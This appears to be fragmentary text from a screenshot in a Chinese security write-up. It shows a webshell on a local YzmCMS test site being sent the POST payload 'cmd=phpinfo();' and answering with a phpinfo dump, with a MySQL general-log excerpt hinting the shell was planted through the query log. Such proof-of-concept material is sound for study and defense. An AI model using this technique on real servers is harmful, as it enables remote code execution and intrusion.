 Load URL
http://127.0.0.1/test.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
cmd=phpinfo();
E:\study\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Command Argument 454 Quit 180119 13:29:01 455
Connect root@localhost on yzmcms 455 Query SET names utf8, sql_mode='' 455 Query select '
Notice: Use of undefined constant cmd - assumed 'cmd' in E:\study\WWW\YzmCMS\test.php on line 7
PHP Version 5.4.45
php
System Windows NT DESKTOP-464SHOH 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
零组资料文库